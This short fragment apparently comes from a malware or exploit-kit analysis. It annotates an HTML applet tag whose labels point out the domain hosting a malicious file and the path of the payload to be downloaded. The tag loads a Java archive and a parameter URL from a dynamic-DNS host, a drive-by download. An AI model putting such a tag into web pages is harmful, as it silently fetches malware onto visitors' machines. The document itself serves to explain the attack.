 Domain where malicious file is hosted
Path to the payload which is to be downloade
<applet archive="http://apjvkeykte.myftp.biz/j_86zfsy/30b2d0d2985efb27524203095......."
code="plowj" height="10" width="10"><param name="deja"
value="http://apjvkeykte.myftp.biz/j_86zfsy/3b
9bf951f0eb34e7501a5c59500203050a560a59525b050a06565c5307000000;1;2@@">